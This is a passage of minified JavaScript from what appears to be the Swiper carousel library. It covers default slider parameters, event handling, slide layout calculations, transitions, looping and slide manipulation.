0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},N={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var a=t.modules[i];a.params&&C(e,a.params)})},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach(function(e){t.on(e,a.on[e])}),a.create&&a.create.bind(t)(s)})}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" ").forEach(function(e){a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][s](t)}),a},once:function(e,t,i){var a=this;if("function"!=typeof t)return a;function s(){a.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=Array(i),n=0;n<i;n++)r[n]=arguments[n];t.apply(a,r)}return s.__emitterProxy=t,a.on(e,s,i)},onAny:function(e,t){return"function"!=typeof e||0>this.eventsAnyListeners.indexOf(e)&&this.eventsAnyListeners[t?"unshift":"push"](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners&&e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(a,s){(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)})}),i},emit:function(){var e,t,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=Array(s),n=0;n<s;n++)r[n]=arguments[n];return"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),i=a):(e=r[0].events,t=r[0].data,i=r[0].context||a),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach(function(a){a.apply(i,[e].concat(t))}),a.eventsListeners&&a.eventsListeners[e]&&a.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),a}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),C(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:({width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"})[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var a=e.params,s=e.$wrapperEl,r=e.size,n=e.rtlTranslate,o=e.wrongRTL,l=e.virtual&&a.virtual.enabled,d=l?e.virtual.slides.length:e.slides.length,p=s.children("."+e.params.slideClass),u=l?e.virtual.slides.length:p.length,c=[],h=[],v=[],f=a.slidesOffsetBefore;"function"==typeof f&&(f=a.slidesOffsetBefore.call(e));var m=a.slidesOffsetAfter;"function"==typeof m&&(m=a.slidesOffsetAfter.call(e));var g=e.snapGrid.length,b=e.slidesGrid.length,y=a.spaceBetween,w=-f,T=0,S=0;if(void 0!==r){"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),e.virtualSize=-y,n?p.css({marginLeft:"",marginBottom:"",marginTop:""}):p.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(K=Math.floor(u/a.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(K=Math.max(K,a.slidesPerView*a.slidesPerColumn)));for(var x=a.slidesPerColumn,E=K/x,M=Math.floor(u/a.slidesPerColumn),k=0;k<u;k+=1){J=0;var P=p.eq(k);if(a.slidesPerColumn>1){var L=void 0,O=void 0,z=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var I=Math.floor(k/(a.slidesPerGroup*a.slidesPerColumn)),A=k-a.slidesPerColumn*a.slidesPerGroup*I,D=0===I?a.slidesPerGroup:Math.min(Math.ceil((u-I*x*a.slidesPerGroup)/x),a.slidesPerGroup);z=Math.floor(A/D),L=(O=A-z*D+I*a.slidesPerGroup)+z*K/x,P.css({"-webkit-box-ordinal-group":L,"-moz-box-ordinal-group":L,"-ms-flex-order":L,"-webkit-order":L,order:L})}else"column"===a.slidesPerColumnFill?(O=Math.floor(k/x),z=k-O*x,(O>M||O===M&&z===x-1)&&(z+=1)>=x&&(z=0,O+=1)):(z=Math.floor(k/E),O=k-z*E);P.css(t("margin-top"),0!==z?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===a.slidesPerView){var B=getComputedStyle(P[0]),$=P[0].style.transform,N=P[0].style.webkitTransform;if($&&(P[0].style.transform="none"),N&&(P[0].style.webkitTransform="none"),a.roundLengths)J=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var G=i(B,"width"),_=i(B,"padding-left"),j=i(B,"padding-right"),H=i(B,"margin-left"),V=i(B,"margin-right"),F=B.getPropertyValue("box-sizing");if(F&&"border-box"===F)J=G+H+V;else{var R=P[0],q=R.clientWidth;J=G+_+j+H+V+(R.offsetWidth-q)}}$&&(P[0].style.transform=$),N&&(P[0].style.webkitTransform=N),a.roundLengths&&(J=Math.floor(J))}else J=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(J=Math.floor(J)),p[k]&&(p[k].style[t("width")]=J+"px");p[k]&&(p[k].swiperSlideSize=J),v.push(J),a.centeredSlides?(w=w+J/2+T/2+y,0===T&&0!==k&&(w=w-r/2-y),0===k&&(w=w-r/2-y),.001>Math.abs(w)&&(w=0),a.roundLengths&&(w=Math.floor(w)),S%a.slidesPerGroup==0&&c.push(w),h.push(w)):(a.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&c.push(w),h.push(w),w=w+J+y),e.virtualSize+=J+y,T=J,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+m,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:e.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize&&s.css(((Z={})[t("width")]=e.virtualSize+a.spaceBetween+"px",Z)),a.slidesPerColumn>1&&(e.virtualSize=(J+a.spaceBetween)*K,e.virtualSize=Math.ceil(e.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((ee={})[t("width")]=e.virtualSize+a.spaceBetween+"px",ee)),a.centeredSlides)){Q=[];for(var W=0;W<c.length;W+=1){var X=c[W];a.roundLengths&&(X=Math.floor(X)),c[W]<e.virtualSize+c[0]&&Q.push(X)}c=Q}if(!a.centeredSlides){Q=[];for(var Y=0;Y<c.length;Y+=1){var U=c[Y];a.roundLengths&&(U=Math.floor(U)),c[Y]<=e.virtualSize-r&&Q.push(U)}c=Q,Math.floor(e.virtualSize-r)-Math.floor(c[c.length-1])>1&&c.push(e.virtualSize-r)}if(0===c.length&&(c=[0]),0!==a.spaceBetween){var K,J,Q,Z,ee,et,ei=e.isHorizontal()&&n?"marginLeft":t("marginRight");p.filter(function(e,t){return!a.cssMode||t!==p.length-1}).css(((et={})[ei]=y+"px",et))}if(a.centeredSlides&&a.centeredSlidesBounds){var ea=0;v.forEach(function(e){ea+=e+(a.spaceBetween?a.spaceBetween:0)});var es=(ea-=a.spaceBetween)-r;c=c.map(function(e){return e<0?-f:e>es?es+m:e})}if(a.centerInsufficientSlides){var er=0;if(v.forEach(function(e){er+=e+(a.spaceBetween?a.spaceBetween:0)}),(er-=a.spaceBetween)<r){var en=(r-er)/2;c.forEach(function(e,t){c[t]=e-en}),h.forEach(function(e,t){h[t]=e+en})}}C(e,{slides:p,snapGrid:c,slidesGrid:h,slidesSizesGrid:v}),u!==d&&e.emit("slidesLengthChange"),c.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return s?i.slides.filter(function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e})[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1){if(i.params.centeredSlides)i.visibleSlides.each(function(e){a.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!s)break;a.push(n(o))}}else a.push(n(i.activeIndex));for(t=0;t<a.length;t+=1)if(void 0!==a[t]){var l=a[t].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,i=t.params,a=t.slides,s=t.rtlTranslate;if(0!==a.length){void 0===a[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),a.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<a.length;n+=1){var o=a[n],l=(r+(i.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(d>=0&&d<t.size-1||p>1&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),a.eq(n).addClass(i.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=m(t.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,l=n;0===a?(s=0,r=!0,n=!0):(r=(s=(e-this.minTranslate())/a)<=0,n=s>=1),C(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),n&&!l&&this.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):t.eq(s)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,a=i.rtlTranslate?i.translate:-i.translate,s=i.slidesGrid,r=i.snapGrid,n=i.params,o=i.activeIndex,l=i.realIndex,d=i.snapIndex,p=e;if(void 0===p){for(var u=0;u<s.length;u+=1)void 0!==s[u+1]?a>=s[u]&&a<s[u+1]-(s[u+1]-s[u])/2?p=u:a>=s[u]&&a<s[u+1]&&(p=u+1):a>=s[u]&&(p=u);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if(r.indexOf(a)>=0)t=r.indexOf(a);else{var c=Math.min(n.slidesPerGroupSkip,p);t=c+Math.floor((p-c)/n.slidesPerGroup)}if(t>=r.length&&(t=r.length-1),p===o){t!==d&&(i.snapIndex=t,i.emit("snapIndexChange"));return}var h=parseInt(i.slides.eq(p).attr("data-swiper-slide-index")||p,10);C(i,{snapIndex:t,realIndex:h,previousIndex:o,activeIndex:p}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==h&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")},updateClickedSlide:function(e){var t,i=this,a=i.params,s=m(e.target).closest("."+a.slideClass)[0],r=!1;if(s){for(var n=0;n<i.slides.length;n+=1)if(i.slides[n]===s){r=!0,t=n;break}}if(s&&r)i.clickedSlide=s,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(m(s).attr("data-swiper-slide-index"),10):i.clickedIndex=t;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}a.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t,i,a,s,r,n,o,d,p,u=this.params,c=this.rtlTranslate,h=this.translate,v=this.$wrapperEl;if(u.virtualTranslate)return c?-h:h;if(u.cssMode)return h;var f=(t=v[0],void 0===(i=e)&&(i="x"),n=l(),(d=l()).getComputedStyle&&(o=d.getComputedStyle(t,null)),!o&&t.currentStyle&&(o=t.currentStyle),o||(o=t.style),p=o,n.WebKitCSSMatrix?((s=p.transform||p.webkitTransform).split(",").length>6&&(s=s.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):a=(r=p.MozTransform||p.OTransform||p.MsTransform||p.msTransform||p.transform||p.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===i&&(s=n.WebKitCSSMatrix?r.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===i&&(s=n.WebKitCSSMatrix?r.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),s||0);return c&&(f=-f),f||0},setTranslate:function(e,t){var i=this,a=i.rtlTranslate,s=i.params,r=i.$wrapperEl,n=i.wrapperEl,o=i.progress,l=0,d=0;i.isHorizontal()?l=a?-e:e:d=e,s.roundLengths&&(l=Math.floor(l),d=Math.floor(d)),s.cssMode?n[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-d:s.virtualTranslate||r.transform("translate3d("+l+"px, "+d+"px, 0px)"),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:d;var p=i.maxTranslate()-i.minTranslate();(0===p?0:(e-i.minTranslate())/p)!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,a,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l=r.minTranslate(),d=r.maxTranslate();if(p=a&&e>l?l:a&&e<d?d:e,r.updateProgress(p),n.cssMode){var p,u,c=r.isHorizontal();return 0===t?o[c?"scrollLeft":"scrollTop"]=-p:o.scrollTo?o.scrollTo(((u={})[c?"left":"top"]=-p,u.behavior="smooth",u)):o[c?"scrollLeft":"scrollTop"]=-p,!0}return 0===t?(r.setTransition(0),r.setTranslate(p),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(p),i&&(r.emit("beforeTransitionStart",t,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=t;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),e&&i!==s){if("reset"===r){this.emit("slideResetTransitionStart");return}this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this,a=i.activeIndex,s=i.previousIndex,r=i.params;if(i.animating=!1,!r.cssMode){i.setTransition(0);var n=t;if(n||(n=a>s?"next":a<s?"prev":"reset"),i.emit("transitionEnd"),e&&a!==s){if("reset"===n){i.emit("slideResetTransitionEnd");return}i.emit("slideChangeTransitionEnd"),"next"===n?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,a,s){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,o=e;o<0&&(o=0);var l=n.params,d=n.snapGrid,p=n.slidesGrid,u=n.previousIndex,c=n.activeIndex,h=n.rtlTranslate,v=n.wrapperEl,f=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!f&&!a&&!s)return!1;var m=Math.min(n.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/n.params.slidesPerGroup);g>=d.length&&(g=d.length-1),(c||l.initialSlide||0)===(u||0)&&i&&n.emit("beforeSlideChangeStart");var b=-d[g];if(n.updateProgress(b),l.normalizeSlideIndex)for(var y=0;y<p.length;y+=1){var w=-Math.floor(100*b),C=Math.floor(100*p[y]),T=Math.floor(100*p[y+1]);void 0!==p[y+1]?w>=C&&w<T-(T-C)/2?o=y:w>=C&&w<T&&(o=y+1):w>=C&&(o=y)}if(n.initialized&&o!==c&&(!n.allowSlideNext&&b<n.translate&&b<n.minTranslate()||!n.allowSlidePrev&&b>n.translate&&b>n.maxTranslate()&&(c||0)!==o))return!1;if(S=o>c?"next":o<c?"prev":"reset",h&&-b===n.translate||!h&&b===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(b),"reset"!==S&&(n.transitionStart(i,S),n.transitionEnd(i,S)),!1;if(l.cssMode){var S,x,E=n.isHorizontal(),M=-b;return h&&(M=v.scrollWidth-v.offsetWidth-M),0===t?v[E?"scrollLeft":"scrollTop"]=M:v.scrollTo?v.scrollTo(((x={})[E?"left":"top"]=M,x.behavior="smooth",x)):v[E?"scrollLeft":"scrollTop"]=M,!0}return 0===t?(n.setTransition(0),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,S),n.transitionEnd(i,S)):(n.setTransition(t),n.setTranslate(b),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",t,a),n.transitionStart(i,S),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,S))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,a)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a=this,s=a.params,r=a.animating;if(!a.enabled)return a;var n=a.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(r&&s.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}return a.slideTo(a.activeIndex+n,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var a,s=this,r=s.params,n=s.animating,o=s.snapGrid,l=s.slidesGrid,d=s.rtlTranslate;if(!s.enabled)return s;if(r.loop){if(n&&r.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u=p(d?s.translate:-s.translate),c=o[o.map(function(e){return p(e)}).indexOf(u)-1];return void 0===c&&r.cssMode&&o.forEach(function(e){!c&&u>=e&&(c=e)}),void 0!==c&&(a=l.indexOf(c))<0&&(a=s.activeIndex-1),s.slideTo(a,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var d=this.snapGrid[n-1];o-d<=(this.snapGrid[n]-d)*a&&(s-=this.params.slidesPerGroup)}return s=Math.min(s=Math.max(s,0),this.slidesGrid.length-1),this.slideTo(s,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,a=t.$wrapperEl,s="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,r=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(m(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),b(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),b(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}},loop:{loopCreate:function(){var e=this,t=n(),i=e.params,a=e.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var o=0;o<r;o+=1){var l=m(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(l)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);var d=[],p=[];s.each(function(t,i){var a=m(t);i<e.loopedSlides&&p.push(t),i<s.length&&i>=s.length-e.loopedSlides&&d.push(t),a.attr("data-swiper-slide-index",i)});for(var u=0;u<p.length;u+=1)a.append(m(p[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var c=d.length-1;c>=0;c-=1)a.prepend(m(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){var e,t=this;t.emit("beforeLoopFix");var i=t.activeIndex,a=t.slides,s=t.loopedSlides,r=t.allowSlidePrev,n=t.allowSlideNext,o=t.snapGrid,l=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var d=-o[i]-t.getTranslate();i<s?(e=a.length-3*s+i+s,t.slideTo(e,0,!1,!0)&&0!==d&&t.setTranslate((l?-t.translate:t.translate)-d)):i>=a.length-s&&(e=-a.length+i+s+s,t.slideTo(e,0,!1,!0)&&0!==d&&t.setTranslate((l?-t.translate:t.translate)-d)),t.allowSlidePrev=r,t.allowSlideNext=n,t.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!this.support.touch&&this.params.simulateTouch&&(!this.params.watchOverflow||!this.isLocked)&&!this.params.cssMode){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){var e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var a=0;a<e.length;a+=1)e[a]&&t.append(e[a]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&this.loopDestroy();var s=a+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&i.prepend(e[r]);s=a+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this,a=i.$wrapperEl,s=i.params,r=i.activeIndex;s.loop&&(r-=i.loopedSlides,i.loopDestroy(),i.slides=a.children("."+s.slideClass));var 